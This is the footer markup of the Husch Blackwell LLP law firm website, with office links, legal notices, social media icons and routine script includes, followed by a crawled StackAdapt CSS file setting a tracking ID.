                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    

    <!-- DEBUG IP: 13.58.150.137  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-7c41a557-70c8-5c14-7dfe-1cd77c8bb14e';
}